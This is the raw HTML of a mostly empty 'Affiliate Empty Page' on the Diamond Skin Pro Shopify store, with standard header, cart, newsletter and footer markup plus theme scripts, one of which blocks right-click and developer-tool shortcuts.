  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-home"
                    href="/"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Home</span>
                  </a></li><li><a
                    id="HeaderMenu-tracking"
                    href="/apps/tracktor"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Tracking</span>
                  </a></li><li><a
                    id="HeaderMenu-contact"
                    href="/pages/contact-us-2"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Contact</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 24.51350566366541%"
            
          ><img src="//diamondskinpro.com/cdn/shop/files/logo-bw-2.png?v=1613726020&amp;width=500" alt="Diamond Skin Pro" srcset="//diamondskinpro.com/cdn/shop/files/logo-bw-2.png?v=1613726020&amp;width=50 50w, //diamondskinpro.com/cdn/shop/files/logo-bw-2.png?v=1613726020&amp;width=100 100w, //diamondskinpro.com/cdn/shop/files/logo-bw-2.png?v=1613726020&amp;width=150 150w, //diamondskinpro.com/cdn/shop/files/logo-bw-2.png?v=1613726020&amp;width=200 200w, //diamondskinpro.com/cdn/shop/files/logo-bw-2.png?v=1613726020&amp;width=250 250w, //diamondskinpro.com/cdn/shop/files/logo-bw-2.png?v=1613726020&amp;width=300 300w, //diamondskinpro.com/cdn/shop/files/logo-bw-2.png?v=1613726020&amp;width=400 400w, //diamondskinpro.com/cdn/shop/files/logo-bw-2.png?v=1613726020&amp;width=500 500w" width="160" height="39.221609061864655" class="header__heading-logo header__heading-logo--main">
<img src="//diamondskinpro.com/cdn/shop/files/logo-white-2_d1476b96-a6d4-48d9-a61c-8f8312e9d6a1.png?v=1739292466&amp;width=500" alt="Diamond Skin Pro" srcset="//diamondskinpro.com/cdn/shop/files/logo-white-2_d1476b96-a6d4-48d9-a61c-8f8312e9d6a1.png?v=1739292466&amp;width=50 50w, //diamondskinpro.com/cdn/shop/files/logo-white-2_d1476b96-a6d4-48d9-a61c-8f8312e9d6a1.png?v=1739292466&amp;width=100 100w, //diamondskinpro.com/cdn/shop/files/logo-white-2_d1476b96-a6d4-48d9-a61c-8f8312e9d6a1.png?v=1739292466&amp;width=150 150w, //diamondskinpro.com/cdn/shop/files/logo-white-2_d1476b96-a6d4-48d9-a61c-8f8312e9d6a1.png?v=1739292466&amp;width=200 200w, //diamondskinpro.com/cdn/shop/files/logo-white-2_d1476b96-a6d4-48d9-a61c-8f8312e9d6a1.png?v=1739292466&amp;width=250 250w, //diamondskinpro.com/cdn/shop/files/logo-white-2_d1476b96-a6d4-48d9-a61c-8f8312e9d6a1.png?v=1739292466&amp;width=300 300w, //diamondskinpro.com/cdn/shop/files/logo-white-2_d1476b96-a6d4-48d9-a61c-8f8312e9d6a1.png?v=1739292466&amp;width=400 400w, //diamondskinpro.com/cdn/shop/files/logo-white-2_d1476b96-a6d4-48d9-a61c-8f8312e9d6a1.png?v=1739292466&amp;width=500 500w" width="160" height="39.221609061864655" class="header__heading-logo header__heading-logo--secondary">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="XWsjQhp7XqAQBcdeY8jidpkjDJKe8sSR/wRL1exu1STahstAC2JZ/z2PZf5xHFEIoZnfT6z/WUQe9/W7dAUQSZfPNSOrcoj3vWEyomsaGOY10PiE0APebtF8+4CV1PgXGa0+rr7wQy/N/8/7xulHHuSerp9Q6Y9r18tYFboNGfLjCE6+FNjjvn2eeo+GkZr4ccrEZkTRf67hynCfuO9a/uAg3sJbPp+GbWuXkLVImV9ziSKa3HjcmiM1czCKG5GK5XDD3K0aUVKlvL5TEwsfyRxYbB7zO1LcxgzrPia+J2Qyp+caz27LhCI4w+5iNfE4MXHd8XQgllgB5zv/fWANKhWmRs1SD4NWGHcG0OQybB1xlddkgOWELfmxbPfcLXBD6sedy4UTTWrxGQ6qIcETydjbikq/UrkE0McrqQsIYDM=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Diamond Skin Pro",
    
      "logo": "https:\/\/diamondskinpro.com\/cdn\/shop\/files\/logo-bw-2.png?v=1613726020\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/diamondskinpro.com\/pages\/sca-affiliate-empty-page"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="https://diamondskinpro.com/products/diamond-ipl-pro-ls2" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
  
    <span><span class=money>$29</span></span>
  
 away from FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Shipping
          </span>
        
      </div>
    
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 196, 118, 90;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--16851078905925__main" class="shopify-section section"><style data-shopify>.section-template--16851078905925__main-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16851078905925__main-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="page-width page-width--narrow section-template--16851078905925__main-padding">
  <h1 class="main-page-title page-title h0">
    Affiliate Empty Page
  </h1>
  <div class="rte">
    
  </div>
</div>


</section><section id="shopify-section-template--16851078905925__newsletter" class="shopify-section section"><style data-shopify>.section-template--16851078905925__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16851078905925__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--16851078905925__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--16851078905925__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--16851078905925__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6D388B;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--16851078905925__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--16851078905925__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--16851079069765__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--16851079069765__footer-padding {
    padding-top: 0px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--16851079069765__footer-padding {
      padding-top: 0px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--16851079069765__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--16851079069765__footer color-accent-1 gradient section-sections--16851079069765__footer-padding animate-section animate--hidden" data-animations='' data-type='XWsjQhp7XqAQBcdeY8jidpkjDJKe8sSR/wRL1exu1STahstAC2JZ/z2PZf5xHFEIoZnfT6z/WUQe9/W7dAUQSZfPNSOrcoj3vWEyomsaGOY10PiE0APebtF8+4CV1PgXGa0+rr7wQy/N/8/7xulHHuSerp9Q6Y9r18tYFboNGfLjCE6+FNjjvn2eeo+GkZr4ccrEZkTRf67hynCfuO9a/uAg3sJbPp+GbWuXkLVImV9ziSKa3HjcmiM1czCKG5GK5XDD3K0aUVKlvL5TEwsfyRxYbB7zO1LcxgzrPia+J2Qyp+caz27LhCI4w+5iNfE4MXHd8XQgllgB5zv/fWANKhWmRs1SD4NWGHcG0OQybB1xlddkgOWELfmxbPfcLXBD6sedy4UTTWrxGQ6qIcETydjbikq/UrkE0McrqQsIYDM='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 365px);"
                        >
                          
                            <img
                              srcset="//diamondskinpro.com/cdn/shop/files/models_header_2_1.png?v=1739291777&width=365, //diamondskinpro.com/cdn/shop/files/models_header_2_1.png?v=1739291777&width=730 2x"
                              src="//diamondskinpro.com/cdn/shop/files/models_header_2_1.png?v=1739291777&width=760"
                              alt=""
                              loading="lazy"
                              width="1080"
                              height="1080"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-10 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><div class="footer-block__details-content rte">
                      <h5> support@diamondskinpro.co</h5>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/apps/tracktor/track"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Tracking
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us-2"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 3;" 
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/return-and-refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refunds
                            </a>
                          </li><li>
                            <a
                              href="/pages/90-day-money-back-guarantee"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Money-Back Guarantee
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Diamond Skin Pro</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://diamondskinpro.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<!-- Failed to render app block "643381569867433295": app block path "shopify://apps/infinite-fb-tiktok-pixels/blocks/app-embed/66ae554b-dfd3-49ce-89e3-201f6854e21d" does not exist --><!-- Failed to render app block "3667842014806057753": app block path "shopify://apps/one-click-upsell/blocks/app-embed/bfe6e378-b73a-4871-b8d3-7d6ede22678e" does not exist --><!-- Failed to render app block "2912608901741945173": app block path "shopify://apps/trueprofit-profit-analytics/blocks/truepixel/711d36f9-ea83-4623-a720-e574b794560b" does not exist --></body>
</html>
